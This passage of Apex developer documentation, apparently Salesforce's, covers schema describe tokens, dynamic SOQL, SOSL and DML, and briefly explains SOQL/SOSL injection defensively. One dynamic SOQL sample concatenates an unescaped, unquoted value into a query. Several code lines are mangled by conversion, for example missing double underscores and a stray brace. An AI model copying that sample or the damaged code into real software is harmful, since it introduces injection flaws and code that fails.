- **Describe result—an object of type Schema.DescribeSObjectResult that contains all the describe properties for the** sObject or field. Describe result objects are not serializable, and are validated at runtime. This result object is returned when performing the describe, using either the sObject token or the describeSObjects method.

# Describing sObjects Using Tokens

It is easy to move from a token to its describe result, and vice versa. Both sObject and field tokens have the method getDescribe which returns the describe result for that token. On the describe result, the getSObjectType and getSObjectField methods return the tokens for sObject and field, respectively.

Because tokens are lightweight, using them can make your code faster and more efficient. For example, use the token version of an sObject or field when you are determining the type of an sObject or field that your code needs to use. The token can be compared using the equality operator (==) to determine whether an sObject is the Account object, for example, or whether a field is the Name field or a custom calculated field.

The following code provides a general example of how to use tokens and describe results to access information about sObject and field properties:

```
// Create a new account as the generic type sObject
sObject s = new Account();
// Verify that the generic sObject is an Account sObject
System.assert(s.getsObjectType() == Account.sObjectType);
// Get the sObject describe result for the Account object
Schema.DescribeSObjectResult dsr = Account.sObjectType.getDescribe();
// Get the field describe result for the Name field on the Account object
Schema.DescribeFieldResult dfr = Schema.sObjectType.Account.fields.Name;
// Verify that the field token is the token for the Name field on an Account object
System.assert(dfr.getSObjectField() == Account.Name);
// Get the field describe result from the token
dfr = dfr.getSObjectField().getDescribe();
```
The following algorithm shows how you can work with describe information in Apex:

- **1.** Generate a list or map of tokens for the sObjects in your organization (see [Accessing All sObjects.](#page-190-0))
- **2.** Determine the sObject you need to access.
- **3.** Generate the describe result for the sObject.
- **4.** If necessary, generate a map of field tokens for the sObject (see [Accessing All Field Describe Results for an sObject](#page-188-0).)
- **5.** Generate the describe result for the field the code needs to access.

# Using sObject Tokens

SObjects, such as Account and MyCustomObject\_\_c, act as static classes with special static methods and member variables for accessing token and describe result information. You must explicitly reference an sObject and field name at compile time to gain access to the describe result.

To access the token for an sObject, use one of the following methods:

- Access the sobjectType member variable on an sObject type, such as Account.
- Call the getsObjectType method on an sObject describe result, an sObject variable, a list, or a map.

Schema.SObjectType is the data type for an sObject token.

In the following example, the token for the Account sObject is returned:

Schema.sObjectType t = Account.sObjectType;

The following also returns a token for the Account sObject:

```
Account a = new Account();
Schema.sObjectType t = a.getSObjectType();
```
This example can be used to determine whether an sObject or a list of sObjects is of a particular type:

```
// Create a generic sObject variable s
SObject s = Database.query('SELECT Id FROM Account LIMIT 1');
// Verify if that sObject variable is an Account token
System.assertEquals(s.getSObjectType(), Account.sObjectType);
// Create a list of generic sObjects
List<sObject> sobjList = new Account[]{};
// Verify if the list of sObjects contains Account tokens
System.assertEquals(sobjList.getSObjectType(), Account.sObjectType);
```
Some standard sObjects have a field called sObjectType, for example, AssignmentRule, QueueSObject, and RecordType. For these types of sObjects, always use the getSObjectType method for retrieving the token. If you use the property, for example, RecordType.sObjectType, the field is returned.

## Obtaining sObject Describe Results Using Tokens

To access the describe result for an sObject, use one of the following methods:

- **•** Call the getDescribe method on an sObject token.
- Use the Schema sObjectType static variable with the name of the sObject. For example, Schema.sObjectType.Lead.

Schema.DescribeSObjectResult is the data type for an sObject describe result.

The following example uses the getDescribe method on an sObject token:

Schema.DescribeSObjectResult dsr = Account.sObjectType.getDescribe();

The following example uses the Schema sObjectType static member variable:

Schema.DescribeSObjectResult dsr = Schema.SObjectType.Account;

For more information about the methods available with the sObject describe result, see [DescribeSObjectResult Class.](#page-1897-0)

# Using Field Tokens

To access the token for a field, use one of the following methods:

- Access the static member variable name of an sObject static type, for example, Account.Name.
- **•** Call the getSObjectField method on a field describe result.

The field token uses the data type Schema.SObjectField.

In the following example, the field token is returned for the Account object's Description field:

Schema.SObjectField fieldToken = Account.Description;

In the following example, the field token is returned from the field describe result:

```
// Get the describe result for the Name field on the Account object
Schema.DescribeFieldResult dfr = Schema.sObjectType.Account.fields.Name;
// Verify that the field token is the token for the Name field on an Account object
System.assert(dfr.getSObjectField() == Account.Name);
// Get the describe result from the token
dfr = dfr.getSObjectField().getDescribe();
```
Note: Field tokens aren't available for person accounts. If you access Schema.Account.<fieldname>, you'll get an exception error. Instead, specify the field name as a string.

## Using Field Describe Results

To access the describe result for a field, use one of the following methods:

- **•** Call the getDescribe method on a field token.
- Access the fields member variable of an sObject token with a field member variable (such as Name, BillingCity, and so on.)

The field describe result uses the data type Schema. DescribeFieldResult.

The following example uses the getDescribe method:

Schema.DescribeFieldResult dfr = Account.Description.getDescribe();

This example uses the fields member variable method:

Schema.DescribeFieldResult dfr = Schema.SObjectType.Account.fields.Name;

In the example above, the system uses special parsing to validate that the final member variable (Name) is valid for the specified sObject at compile time. When the parser finds the fields member variable, it looks backwards to find the name of the sObject (Account) and validates that the field name following the fields member variable is legitimate. The fields member variable only works when used in this manner.



Note: You should not use the fields member variable without also using either a field member variable name or the getMap method. For more information on getMap, see the next section.

For more information about the methods available with a field describe result, see [DescribeFieldResult Class.](#page-1879-0)

# <span id="page-188-0"></span>Accessing All Field Describe Results for an sObject

Use the field describe result's getMap method to return a map that represents the relationship between all the field names (keys) and the field tokens (values) for an sObject.

The following example generates a map that can be used to access a field by name:

Map<String, Schema.SObjectField> fieldMap = Schema.SObjectType.Account.fields.getMap();

Note: The value type of this map is not a field describe result. Using the describe results would take too many system resources. Instead, it is a map of tokens that you can use to find the appropriate field. After you determine the field, generate the describe result for it.

The map has the following characteristics:

- **•** It is dynamic, that is, it is generated at runtime on the fields for that sObject.
- **•** All field names are case insensitive.
- **•** The keys use namespaces as required.
- **•** The keys reflect whether the field is a custom object.

For example, if the code block that generates the map is in namespace N1, and a field is also in N1, the key in the map is represented as MyField  $c.$  However, if the code block is in namespace N1, and the field is in namespace N2, the key is N2  $MyField$   $c.$ 

In addition, standard fields have no namespace prefix.

## Field Describe Considerations

Note the following when describing fields.

- **•** A field describe that's executed from within an installed managed package returns Chatter fields even if Chatter is not enabled in the installing organization. This is not true if the field describe is executed from a class that's not within an installed managed package.
- When you describe sObjects and their fields from within an Apex class, custom fields of new field types are returned regardless of the API version that the class is saved in. If a field type, such as the geolocation field type, is available only in a recent API version, components of a geolocation field are returned even if the class is saved in an earlier API version.

# Understanding Describe Information Permissions

Apex classes and triggers run in system mode. All classes and triggers that are not included in a package, that is, are native to your organization, have no restrictions on the sObjects that they can look up dynamically. This means that with native code, you can generate a map of all the sObjects for your organization, regardless of the current user's permission.

If you execute describe calls in an anonymous block, user permissions are taken into account. As a result, not all sObjects and fields can be looked up if access is restricted for the running user. For example, if the you describe account fields in an anonmynous block and you don't have access to all fields, not all fields are returned. However, all fields are returned for the same call in an Apex class.

Dynamic Apex, contained in managed packages created by Salesforce ISV partners that are installed from Force.com AppExchange, have restricted access to any sObject outside the managed package. Partners can set the API Access value within the package to grant access to standard sObjects not included as part of the managed package. While Partners can request access to standard objects, custom objects are not included as part of the managed package and can never be referenced or accessed by dynamic Apex that is packaged.

For more information, see "About API and Dynamic Apex Access in Packages" in the Salesforce online help.

# Describing sObjects Using Schema Method

As an alternative to using tokens, you can describe sObjects by calling the describeSObjects Schema method and passing one or more sObject type names for the sObjects you want to describe.

This example gets describe metadata information for two sObject types—The Account standard object and the Merchandise\_\_c custom object. After obtaining the describe result for each sObject, this example writes the returned information to the debug output, such as the sObject label, number of fields, whether it is a custom object or not, and the number of child relationships.

```
// sObject types to describe
String[] types = new String[]{'Account', 'Merchandise c'};
// Make the describe call
Schema.DescribeSobjectResult[] results = Schema.describeSObjects(types);
System.debug('Got describe information for ' + results.size() + ' sObjects.');
// For each returned result, get some info
for(Schema.DescribeSobjectResult res : results) {
   System.debug('sObject Label: ' + res.getLabel());
   System.debug('Number of fields: ' + res.fields.getMap().size());
   System.debug(res.isCustom() ? 'This is a custom object.' : 'This is a standard object.');
   // Get child relationships
   Schema.ChildRelationship[] rels = res.getChildRelationships();
   if (rels.size() > 0) {
        System.debug(res.getName() + ' has ' + rels.size() + ' child relationships.');
    }
}
```
# <span id="page-189-0"></span>Describing Tabs Using Schema Methods

You can get metadata information about the apps and their tabs available in the Salesforce user interface by executing a describe call in Apex. Also, you can get more detailed information about each tab. The methods that let you perform this are the describeTabs Schema method and the getTabs method in Schema. DescribeTabResult, respectively.

This example shows how to get the tab sets for each app. The example then obtains tab describe metadata information for the Sales app. For each tab, metadata information includes the icon URL, whether the tab is custom or not, and colors among others. The tab describe information is written to the debug output.

```
// Get tab set describes for each app
List<Schema.DescribeTabSetResult> tabSetDesc = Schema.describeTabs();
// Iterate through each tab set describe for each app and display the info
for(DescribeTabSetResult tsr : tabSetDesc) {
   String appLabel = tsr.getLabel();
   System.debug('Label: ' + appLabel);
   System.debug('Logo URL: ' + tsr.getLogoUrl());
   System.debug('isSelected: ' + tsr.isSelected());
   String ns = tsr.getNamespace();
   if (ns == '') {
        System.debug('The ' + appLabel + ' app has no namespace defined.');
    }
    else {
```

```
System.debug('Namespace: ' + ns);
    }
    // Display tab info for the Sales app
    if (appLabel == 'Sales') {
       List<Schema.DescribeTabResult> tabDesc = tsr.getTabs();
       System.debug('-- Tab information for the Sales app --');
        for(Schema.DescribeTabResult tr : tabDesc) {
            System.debug('getLabel: ' + tr.getLabel());
           System.debug('getColors: ' + tr.getColors());
           System.debug('getIconUrl: ' + tr.getIconUrl());
            System.debug('getIcons: ' + tr.getIcons());
            System.debug('getMiniIconUrl: ' + tr.getMiniIconUrl());
            System.debug('getSobjectName: ' + tr.getSobjectName());
           System.debug('getUrl: ' + tr.getUrl());
            System.debug('isCustom: ' + tr.isCustom());
        }
    }
}
// Example debug statement output
// DEBUG|Label: Sales
// DEBUG|Logo URL: https://yourInstance.salesforce.com/img/seasonLogos/2014_winter_aloha.png
// DEBUG|isSelected: true
// DEBUG|The Sales app has no namespace defined.// DEBUG|-- Tab information for the Sales
app --
// (This is an example debug output for the Accounts tab.)
// DEBUG|getLabel: Accounts
// DEBUG|getColors:
(Schema.DescribeColorResult[getColor=236FBD;getContext=primary;getTheme=theme4;],
// Schema.DescribeColorResult[getColor=236FBD;getContext=primary;getTheme=theme3;],
// Schema.DescribeColorResult[getColor=236FBD;getContext=primary;getTheme=theme2;])
// DEBUG|getIconUrl: https://yourInstance.salesforce.com/img/icon/accounts32.png
// DEBUG|getIcons:
(Schema.DescribeIconResult[getContentType=image/png;getHeight=32;getTheme=theme3;
// getUrl=https://yourInstance.salesforce.com/img/icon/accounts32.png;getWidth=32;],
// Schema.DescribeIconResult[getContentType=image/png;getHeight=16;getTheme=theme3;
// getUrl=https://yourInstance.salesforce.com/img/icon/accounts16.png;getWidth=16;])
// DEBUG|getMiniIconUrl: https://yourInstance.salesforce.com/img/icon/accounts16.png
// DEBUG|getSobjectName: Account
// DEBUG|getUrl: https://yourInstance.salesforce.com/001/o
// DEBUG|isCustom: false
```
# <span id="page-190-0"></span>Accessing All sObjects

Use the Schema getGlobalDescribe method to return a map that represents the relationship between all sObject names (keys) to sObject tokens (values). For example:

Map<String, Schema.SObjectType> gd = Schema.getGlobalDescribe();

The map has the following characteristics:

- **•** It is dynamic, that is, it is generated at runtime on the sObjects currently available for the organization, based on permissions.
- **•** The sObject names are case insensitive.
- The keys are prefixed with the namespace, if any.<sup>\*</sup>
- **•** The keys reflect whether the sObject is a custom object.

\* Starting with Apex saved using Salesforce API version 28.0, the keys in the map that getGlobalDescribe returns are always prefixed with the namespace, if any, of the code in which it is running. For example, if the code block that makes the getGlobalDescribe call is in namespace NS1, and a custom object named MyObject\_\_c is in the same namespace, the key returned is NS1 MyObject c. For Apex saved using earlier API versions, the key contains the namespace only if the namespace of the code block and the namespace of the sObject are different. For example, if the code block that generates the map is in namespace N1, and an sObject is also in N1, the key in the map is represented as MyObject c. However, if the code block is in namespace N1, and the sObject is in namespace N2, the key is N2 MyObject c.

Standard sObjects have no namespace prefix.

Note: If the getGlobalDescribe method is called from an installed managed package, it returns sObject names and tokens for Chatter sObjects, such as NewsFeed and UserProfileFeed, even if Chatter is not enabled in the installing organization. This is not true if the getGlobalDescribe method is called from a class not within an installed managed package.

# Accessing All Data Categories Associated with an sObject

Use the describeDataCategoryGroups and describeDataCategoryGroupStructures methods to return the categories associated with a specific object:

- **1.** Return all the category groups associated with the objects of your choice (see [describeDataCategoryGroups\(sObjectNames\)](#page-2320-0)).
- **2.** From the returned map, get the category group name and sObject name you want to further interrogate (see [Describe](#page-1874-0) [DataCategoryGroupResult Class](#page-1874-0)).
- **3.** Specify the category group and associated object, then retrieve the categories available to this object (see describeDataCategoryGroupStructures).

The describeDataCategoryGroupStructures method returns the categories available for the object in the category group you specified. For additional information about data categories, see "Data Categories in Salesforce.com" in the Salesforce online help.

In the following example, the describeDataCategoryGroupSample method returns all the category groups associated with the Article and Question objects. The describeDataCategoryGroupStructures method returns all the categories available for articles and questions in the Regions category group. For additional information about articles and questions, see "Work with Articles and Translations" and "Answers Overview" in the Salesforce online help.

To use the following example, you must:

- **•** Enable Salesforce Knowledge.
- **•** Enable the answers feature.
- **•** Create a data category group called Regions.
- **•** Assign Regions as the data category group to be used by Answers.
- **•** Make sure the Regions data category group is assigned to Salesforce Knowledge.

For more information on creating data category groups, see "Create and Modify Category Groups" in the Salesforce online help. For more information on answers, see "Answers Overview" in the Salesforce online help.

```
public class DescribeDataCategoryGroupSample {
  public static List<DescribeDataCategoryGroupResult> describeDataCategoryGroupSample(){
```
}

```
List<DescribeDataCategoryGroupResult> describeCategoryResult;
      try {
         //Creating the list of sobjects to use for the describe
         //call
        List<String> objType = new List<String>();
         objType.add('KnowledgeArticleVersion');
         objType.add('Question');
         //Describe Call
         describeCategoryResult = Schema.describeDataCategoryGroups(objType);
         //Using the results and retrieving the information
         for(DescribeDataCategoryGroupResult singleResult : describeCategoryResult){
           //Getting the name of the category
            singleResult.getName();
            //Getting the name of label
            singleResult.getLabel();
            //Getting description
            singleResult.getDescription();
           //Getting the sobject
           singleResult.getSobject();
         }
      } catch(Exception e){
      }
     return describeCategoryResult;
  }
public class DescribeDataCategoryGroupStructures {
  public static List<DescribeDataCategoryGroupStructureResult>
  getDescribeDataCategoryGroupStructureResults(){
     List<DescribeDataCategoryGroupResult> describeCategoryResult;
      List<DescribeDataCategoryGroupStructureResult> describeCategoryStructureResult;
      try {
         //Making the call to the describeDataCategoryGroups to
         //get the list of category groups associated
        List<String> objType = new List<String>();
         objType.add('KnowledgeArticleVersion');
         objType.add('Question');
         describeCategoryResult = Schema.describeDataCategoryGroups(objType);
         //Creating a list of pair objects to use as a parameter
         //for the describe call
         List<DataCategoryGroupSobjectTypePair> pairs =
           new List<DataCategoryGroupSobjectTypePair>();
```

```
//Looping throught the first describe result to create
         //the list of pairs for the second describe call
         for(DescribeDataCategoryGroupResult singleResult :
         describeCategoryResult){
            DataCategoryGroupSobjectTypePair p =
               new DataCategoryGroupSobjectTypePair();
            p.setSobject(singleResult.getSobject());
            p.setDataCategoryGroupName(singleResult.getName());
            pairs.add(p);
         }
         //describeDataCategoryGroupStructures()
         describeCategoryStructureResult =
            Schema.describeDataCategoryGroupStructures(pairs, false);
         //Getting data from the result
         for(DescribeDataCategoryGroupStructureResult singleResult :
describeCategoryStructureResult){
            //Get name of the associated Sobject
            singleResult.getSobject();
            //Get the name of the data category group
            singleResult.getName();
            //Get the name of the data category group
            singleResult.getLabel();
            //Get the description of the data category group
            singleResult.getDescription();
            //Get the top level categories
            DataCategory [] toplevelCategories =
               singleResult.getTopCategories();
            //Recursively get all the categories
            List<DataCategory> allCategories =
               getAllCategories(toplevelCategories);
            for(DataCategory category : allCategories) {
               //Get the name of the category
               category.getName();
               //Get the label of the category
               category.getLabel();
               //Get the list of sub categories in the category
               DataCategory [] childCategories =
                  category.getChildCategories();
            }
         \mathfrak{r}} catch (Exception e){
      }
      return describeCategoryStructureResult;
    }
```

```
private static DataCategory[] getAllCategories(DataCategory [] categories){
     if(categories.isEmpty()){
        return new DataCategory[]{};
     } else {
        DataCategory [] categoriesClone = categories.clone();
        DataCategory category = categoriesClone[0];
        DataCategory[] allCategories = new DataCategory[]{category};
        categoriesClone.remove(0);
        categoriesClone.addAll(category.getChildCategories());
        allCategories.addAll(getAllCategories(categoriesClone));
        return allCategories;
     }
  }
}
```
## Testing Access to All Data Categories Associated with an sObject

The following example tests the describeDataCategoryGroupSample method shown earlier. It ensures that the returned category group and associated objects are correct.

```
@isTest
private class DescribeDataCategoryGroupSampleTest {
   public static testMethod void describeDataCategoryGroupSampleTest(){
     List<DescribeDataCategoryGroupResult>describeResult =
                 DescribeDataCategoryGroupSample.describeDataCategoryGroupSample();
      //Assuming that you have KnowledgeArticleVersion and Questions
      //associated with only one category group 'Regions'.
      System.assert(describeResult.size() == 2,
           'The results should only contain two results: ' + describeResult.size());
      for(DescribeDataCategoryGroupResult result : describeResult) {
         //Storing the results
         String name = result.getName();
         String label = result.getLabel();
         String description = result.getDescription();
         String objectNames = result.getSobject();
         //asserting the values to make sure
         System.assert(name == 'Regions',
         'Incorrect name was returned: ' + name);
         System.assert(label == 'Regions of the World',
         'Incorrect label was returned: ' + label);
         System.assert(description == 'This is the category group for all the regions',
         'Incorrect description was returned: ' + description);
         System.assert(objectNames.contains('KnowledgeArticleVersion')
                       || objectNames.contains('Question'),
                       'Incorrect sObject was returned: ' + objectNames);
     }
  }
}
```
This example tests the describeDataCategoryGroupStructures method. It ensures that the returned category group, categories and associated objects are correct.

```
@isTest
private class DescribeDataCategoryGroupStructuresTest {
  public static testMethod void getDescribeDataCategoryGroupStructureResultsTest(){
      List<Schema.DescribeDataCategoryGroupStructureResult> describeResult =
       DescribeDataCategoryGroupStructures.getDescribeDataCategoryGroupStructureResults();
      System.assert(describeResult.size() == 2,
            'The results should only contain 2 results: ' + describeResult.size());
      //Creating category info
      CategoryInfo world = new CategoryInfo('World', 'World');
     CategoryInfo asia = new CategoryInfo('Asia', 'Asia');
      CategoryInfo northAmerica = new CategoryInfo('NorthAmerica',
                                                  'North America');
     CategoryInfo southAmerica = new CategoryInfo('SouthAmerica',
                                                  'South America');
     CategoryInfo europe = new CategoryInfo('Europe', 'Europe');
     List<CategoryInfo> info = new CategoryInfo[] {
        asia, northAmerica, southAmerica, europe
     };
      for (Schema.DescribeDataCategoryGroupStructureResult result : describeResult) {
         String name = result.getName();
         String label = result.getLabel();
         String description = result.getDescription();
         String objectNames = result.getSobject();
         //asserting the values to make sure
         System.assert(name == 'Regions',
         'Incorrect name was returned: ' + name);
         System.assert(label == 'Regions of the World',
         'Incorrect label was returned: ' + label);
         System.assert(description == 'This is the category group for all the regions',
         'Incorrect description was returned: ' + description);
         System.assert(objectNames.contains('KnowledgeArticleVersion')
                    || objectNames.contains('Question'),
                       'Incorrect sObject was returned: ' + objectNames);
         DataCategory [] topLevelCategories = result.getTopCategories();
         System.assert(topLevelCategories.size() == 1,
        'Incorrect number of top level categories returned: ' + topLevelCategories.size());
         System.assert(topLevelCategories[0].getLabel() == world.getLabel() &&
                       topLevelCategories[0].getName() == world.getName());
         //checking if the correct children are returned
         DataCategory [] children = topLevelCategories[0].getChildCategories();
         System.assert(children.size() == 4,
         'Incorrect number of children returned: ' + children.size());
         for(Integer i=0; i < children.size(); i++){
```

```
System.assert(children[i].getLabel() == info[i].getLabel() &&
                          children[i].getName() == info[i].getName());
         }
      }
  }
  private class CategoryInfo {
     private final String name;
     private final String label;
     private CategoryInfo(String n, String l){
        this.name = n;
        this.label = l;
     }
     public String getName(){
        return this.name;
     }
     public String getLabel(){
        return this.label;
     }
  }
}
```
# <span id="page-196-0"></span>Dynamic SOQL

Dynamic SOQL refers to the creation of a SOQL string at runtime with Apex code. Dynamic SOQL enables you to create more flexible applications. For example, you can create a search based on input from an end user, or update records with varying field names.

To create a dynamic SOQL query at runtime, use the database query method, in one of the following ways:

**•** Return a single sObject when the query returns a single record:

```
sObject s = Database.query(string_limit_1);
```
**•** Return a list of sObjects when the query returns more than a single record:

```
List<sObject> sobjList = Database.query(string);
```
The database query method can be used wherever an inline SOQL query can be used, such as in regular assignment statements and for loops. The results are processed in much the same way as static SOQL queries are processed.

Dynamic SOQL results can be specified as concrete sObjects, such as Account or MyCustomObject\_\_c, or as the generic sObject data type. At runtime, the system validates that the type of the query matches the declared type of the variable. If the query does not return the correct sObject type, a runtime error is thrown. This means you do not need to cast from a generic sObject to a concrete sObject.

Dynamic SOQL queries have the same governor limits as static queries. For more information on governor limits, see [Execution Governors](#page-292-0) [and Limits](#page-292-0) on page 273.

For a full description of SOQL query syntax, see [Salesforce Object Query Language \(SOQL\)](https://developer.salesforce.com/docs/atlas.en-us.202.0.soql_sosl.meta/soql_sosl/sforce_api_calls_soql.htm) in the Force.com SOQL and SOSL Reference.

## Dynamic SOQL Considerations

You can use simple bind variables in dynamic SOQL query strings. The following is allowed:

```
String myTestString = 'TestName';
List<sObject> sobjList = Database.query('SELECT Id FROM MyCustomObject c WHERE Name =
:myTestString');
```
However, unlike inline SOQL, dynamic SOQL can't use bind variable fields in the query string. The following example isn't supported and results in a Variable does not exist error:

```
MyCustomObject c myVariable = new MyCustomObject c(field1 c = 'TestField');
List<sObject> sobjList = Database.query('SELECT Id FROM MyCustomObject__c WHERE field1__c
= :myVariable.field1__c');
```
You can instead resolve the variable field into a string and use the string in your dynamic SOQL query:

```
String resolvedField1 = myVariable.field1 c;
List<sObject> sobjList = Database.query('SELECT Id FROM MyCustomObject c WHERE field1 c
= ' + resolvedField1);
```
## SOQL Injection

SOQL injection is a technique by which a user causes your application to execute database methods you did not intend by passing SOQL statements into your code. This can occur in Apex code whenever your application relies on end user input to construct a dynamic SOQL statement and you do not handle the input properly.

<span id="page-197-0"></span>To prevent SOQL injection, use the escapeSingleQuotes method. This method adds the escape character (\) to all single quotation marks in a string that is passed in from a user. The method ensures that all single quotation marks are treated as enclosing strings, instead of database commands.

# Dynamic SOSL

Dynamic SOSL refers to the creation of a SOSL string at run time with Apex code. Dynamic SOSL enables you to create more flexible applications. For example, you can create a search based on input from an end user, or update records with varying field names.

To create a dynamic SOSL query at run time, use the search query method. For example:

```
List<List <sObject>> myQuery = search.query(SOSL search string);
```
The following example exercises a simple SOSL query string.

```
String searchquery='FIND\'Edge*\'IN ALL FIELDS RETURNING Account(id,name),Contact, Lead';
```
List<List<SObject>>searchList=search.query(searchquery);

Dynamic SOSL statements evaluate to a list of lists of sObjects, where each list contains the search results for a particular sObject type. The result lists are always returned in the same order as they were specified in the dynamic SOSL query. From the example above, the results from Account are first, then Contact, then Lead.

The search query method can be used wherever an inline SOSL query can be used, such as in regular assignment statements and for loops. The results are processed in much the same way as static SOSL queries are processed.

Dynamic SOSL queries have the same governor limits as static queries. For more information on governor limits, see [Execution Governors](#page-292-0) [and Limits](#page-292-0) on page 273.

For a full description of SOSL query syntax, see [Salesforce Object Search Language \(SOSL\)](https://developer.salesforce.com/docs/atlas.en-us.202.0.soql_sosl.meta/soql_sosl/sforce_api_calls_sosl.htm) in the Force.com SOQL and SOSL Reference.

## Use Dynamic SOSL to Return Snippets

To provide users with more context for records in search results, use the SOSL WITH SNIPPET clause. Snippets make it easier for users to identify the content that they're looking for when the search term isn't included in the summary field. For information about how snippets are generated, see [WITH SNIPPET](https://developer.salesforce.com/docs/atlas.en-us.202.0.soql_sosl.meta/soql_sosl/sforce_api_calls_sosl_with_snippet.htm) in the Force.com SOQL and SOSL Reference.

To use the SOSL WITH SNIPPET clause in a dynamic SOSL query at run time, use the Search.find method.

Search.SearchResults searchResults = Search.find(*SOSL search string*);

This example exercises a simple SOSL query string that includes a WITH SNIPPET clause. The example calls System.debug() to print the returned titles and snippets. Your code would display the titles and snippets in a Web page.

```
Search.SearchResults searchResults = Search.find('FIND \'test\' IN ALL FIELDS RETURNING
KnowledgeArticleVersion(id, title WHERE PublishStatus = \'Online\' AND Language = \'en US\')
WITH SNIPPET (target length=120)');
List<Search.SearchResult> articlelist = searchResults.get('KnowledgeArticleVersion');
for (Search.SearchResult searchResult : articleList) {
KnowledgeArticleVersion article = (KnowledgeArticleVersion) searchResult.getSObject();
System.debug(article.Title);
System.debug(searchResult.getSnippet());
}
```
## SOSL Injection

SOSL injection is a technique by which a user causes your application to execute database methods you did not intend by passing SOSL statements into your code. A SOSL injection can occur in Apex code whenever your application relies on end-user input to construct a dynamic SOSL statement and you do not handle the input properly.

To prevent SOSL injection, use the escapeSingleQuotes method. This method adds the escape character (\) to all single quotation marks in a string that is passed in from a user. The method ensures that all single quotation marks are treated as enclosing strings, instead of database commands.

<span id="page-198-0"></span>SEE ALSO: [find\(searchQuery\)](#page-2324-0)

# Dynamic DML

In addition to querying describe information and building SOQL queries at runtime, you can also create sObjects dynamically, and insert them into the database using DML.

To create a new sObject of a given type, use the newSObject method on an sObject token. Note that the token must be cast into a concrete sObject type (such as Account). For example:

```
// Get a new account
Account a = new Account();
// Get the token for the account
Schema.sObjectType tokenA = a.getSObjectType();
// The following produces an error because the token is a generic sObject, not an Account
// Account b = tokenA.newSObject();
```

```
// The following works because the token is cast back into an Account
Account b = (Account) tokenA.newSObject();
```
Though the sObject token to kenA is a token of Account, it is considered an sObject because it is accessed separately. It must be cast back into the concrete sObject type Account to use the newSObject method. For more information on casting, see [Classes and](#page-115-0) [Casting](#page-115-0) on page 96.

You can also specify an ID with newSObject to create an sObject that references an existing record that you can update later. For example:

```
SObject s = Database.query('SELECT Id FROM account LIMIT 1')[0].getSObjectType().
                                     newSObject([SELECT Id FROM Account LIMIT 1][0].Id);
```
See [SObjectType Class](#page-1924-0).

## Dynamic sObject Creation Example

This example shows how to obtain the sObject token through the Schema.getGlobalDescribe method and then creates a new sObject using the newSObject method on the token. This example also contains a test method that verifies the dynamic creation of an account.

```
public class DynamicSObjectCreation {
   public static sObject createObject(String typeName) {
        Schema.SObjectType targetType = Schema.getGlobalDescribe().get(typeName);
        if (targetType == null) {
            // throw an exception
        }
        // Instantiate an sObject with the type passed in as an argument
        // at run time.
       return targetType.newSObject();
    }
}
@isTest
private class DynamicSObjectCreationTest {
   static testmethod void testObjectCreation() {
       String typeName = 'Account';
       String acctName = 'Acme';
        // Create a new sObject by passing the sObject type as an argument.
       Account a = (Account)DynamicSObjectCreation.createObject(typeName);
        System.assertEquals(typeName, String.valueOf(a.getSobjectType()));
        // Set the account name and insert the account.
        a.Name = acctName;insert a;
       // Verify the new sObject got inserted.
       Account[] b = [SELECT Name from Account WHERE Name = :acctName];
        system.assert(b.size() > 0);
    }
}
```
### Setting and Retrieving Field Values

Use the get and put methods on an object to set or retrieve values for fields using either the API name of the field expressed as a String, or the field's token. In the following example, the API name of the field AccountNumber is used:

```
SObject s = [SELECT AccountNumber FROM Account LIMIT 1];
Object o = s.get('AccountNumber');
s.put('AccountNumber', 'abc');
```
The following example uses the AccountNumber field's token instead:

```
Schema.DescribeFieldResult dfr = Schema.sObjectType.Account.fields.AccountNumber;
Sobject s = Database.query('SELECT AccountNumber FROM Account LIMIT 1');
s.put(dfr.getsObjectField(), '12345');
```
The Object scalar data type can be used as a generic data type to set or retrieve field values on an sObject. This is equivalent to the [anyType](https://developer.salesforce.com/docs/atlas.en-us.202.0.object_reference.meta/object_reference/field_types.htm) field type. Note that the Object data type is different from the sObject data type, which can be used as a generic type for any sObject.

Note: Apex classes and triggers saved (compiled) using API version 15.0 and higher produce a runtime error if you assign a String value that is too long for the field.

## Setting and Retrieving Foreign Keys

Apex supports populating foreign keys by name (or external ID) in the same way as the API. To set or retrieve the scalar ID value of a foreign key, use the get or put methods.

To set or retrieve the record associated with a foreign key, use the getSObject and putSObject methods. Note that these methods must be used with the sObject data type, not Object. For example:

```
SObject c =Database.query('SELECT Id, FirstName, AccountId, Account.Name FROM Contact LIMIT 1');
SObject a = c.getSObject('Account');
```
There is no need to specify the external ID for a parent sObject value while working with child sObjects. If you provide an ID in the parent sObject, it is ignored by the DML operation. Apex assumes the foreign key is populated through a relationship SOQL query, which always returns a parent object with a populated ID. If you have an ID, use it with the child object.

For example, suppose that custom object C1 has a foreign key c2 c that links to a child custom object C2. You want to create a C1 object and have it associated with a C2 record named 'xxx' (assigned to the value  $c2-r$ ). You do not need the ID of the 'xxx' record, as it is populated through the relationship of parent to child. For example:

insert new C1 c(name = 'x', c2  $r = new C2$  c(name = 'xxx'));

If you had assigned a value to the ID for  $c2_r$ , it would be ignored. If you do have the ID, assign it to the object (c2  $c)$ , not the record.

You can also access foreign keys using dynamic Apex. The following example shows how to get the values from a subquery in a parent-to-child relationship using dynamic Apex:

```
String queryString = 'SELECT Id, Name, ' +
           '(SELECT FirstName, LastName FROM Contacts LIMIT 1) FROM Account';
SObject[] queryParentObject = Database.query(queryString);
for (SObject parentRecord : queryParentObject){
   Object ParentFieldValue = parentRecord.get('Name');
    // Prevent a null relationship from being accessed
```

```
SObject[] childRecordsFromParent = parentRecord.getSObjects('Contacts');
    if (childRecordsFromParent != null) {
        for (SObject childRecord : childRecordsFromParent){
            Object ChildFieldValue1 = childRecord.get('FirstName');
            Object ChildFieldValue2 = childRecord.get('LastName');
            System.debug('Account Name: ' + ParentFieldValue +
            '. Contact Name: '+ ChildFieldValue1 + ' ' + ChildFieldValue2);
        }
   }
}
```
# Apex Security and Sharing

This chapter covers security and sharing for Apex. You'll learn about the security of running code and how to add user permissions for Apex classes. Also, you'll learn how sharing rules can be enforced. Furthermore, Apex managed sharing is described. Finally, security tips are provided.

# Enforcing Sharing Rules

Apex generally runs in system context; that is, the current user's permissions, field-level security, and sharing rules aren't taken into account during code execution.

